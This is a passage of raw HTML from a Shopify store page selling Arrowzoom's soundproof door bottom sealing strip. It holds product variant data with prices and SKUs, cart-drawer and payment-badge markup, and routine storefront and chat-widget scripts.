5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1499,"weight":300,"compare_at_price":2499,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3999,"weight":300,"compare_at_price":4999,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":5999,"weight":300,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00</span></span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li> <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li> <li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div>      <!-- end footer --> </div> </div> </div></cart-drawer><script>
  document.addEventListener("DOMContentLoaded",function(){if(!function(){const e=window.navigator.userAgent,t=e.indexOf("MSIE "),n=e.indexOf("Trident/");return t>0||n>0}())return;const e=document.createElement("input");e.setAttribute("name","checkout"),e.setAttribute("type","hidden"),document.querySelector("#cart").appendChild(e),document.querySelector("#checkout").addEventListener("click",function(e){document.querySelector("#cart").submit()})});
</script>

</div><ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://arrowzoom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      (function(){
        const productForm=document.querySelector('product-form[data-main="true"]');productForm&&document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(t=>{t.addEventListener("click",t=>{productForm.handleSubmit(t)})});

        
        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
